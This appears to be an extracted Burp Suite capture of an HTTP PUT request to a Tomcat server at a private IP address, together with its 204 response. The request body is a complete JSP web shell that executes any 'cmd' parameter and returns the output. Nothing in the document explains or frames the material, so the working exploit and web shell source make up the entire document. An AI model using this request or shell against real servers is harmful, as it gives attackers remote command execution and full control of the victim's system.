 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 PUT /ch4nge2.jsp/ HTTP/1.1
2 Host: 192.168.3.14:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 573
10
11 <%@ page import="java.util.*,java.io.*"%>
12 <%
13 if (request.getParameter("cmd") != null) {
14 out.println("Command: " + request.getParameter("cmd") + "<BR>
");
15 Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
16 OutputStream os = p.getOutputStream();
17 InputStream in = p.getInputStream();
18 DataInputStream dis = new DataInputStream(in);
19 String disr = dis.readLine();
20 while ( disr != null ) {
21 out.println(disr);
22 disr = dis.readLine();
23 }
24 }
25 %>
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 204
2 Date: Mon, 31 May 2021 15:45:06 GMT
3 Connection: close
4
5